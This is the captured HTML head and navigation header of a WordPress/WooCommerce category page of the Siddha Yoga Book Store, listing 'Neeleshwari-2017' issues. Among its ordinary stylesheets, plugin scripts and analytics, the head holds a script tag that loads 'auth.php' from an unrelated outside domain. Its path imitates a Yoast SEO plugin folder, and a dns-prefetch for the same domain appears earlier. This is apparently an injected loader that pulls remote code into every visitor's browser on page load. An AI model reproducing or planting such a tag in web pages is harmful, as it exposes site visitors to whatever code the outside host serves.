

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/
body_size: 21801
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Neeleshwari-2017 Archives - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Neeleshwari-2017 Archives - Siddha Yoga Book Store" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Neeleshwari-2017 Archives - Siddha Yoga Book Store" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Neeleshwari-2017 Category Feed" href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/frontend.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="archive tax-product_cat term-neeleshwari-2017 term-318 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has-sub wide  col-6"><a href="#" class=" current">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
